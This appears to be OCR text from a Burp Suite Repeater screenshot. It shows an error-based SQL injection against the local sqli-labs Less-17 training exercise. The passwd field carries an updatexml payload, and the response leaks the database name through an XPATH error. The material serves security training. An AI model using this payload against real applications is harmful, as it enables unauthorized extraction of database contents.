 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-17/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0)
Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/sqli-labs/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Cookie: sugstore=1
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
uname=admin&passwd=admin'and updatexml(1,concat(0x7e,(select
database()),0x7e),1) +--+&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6" color="#FFFF00">
<br>SELECT username, password FROM users WHERE
username= 'admin' LIMIT 0,1<br><font color= "#FFFF00" font
size = 3 >XPATH syntax error:
'~security~'</br></br></font><img src="../images/flag1.jpg"
/></font>
</font>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,808 bytes | 1,021 millis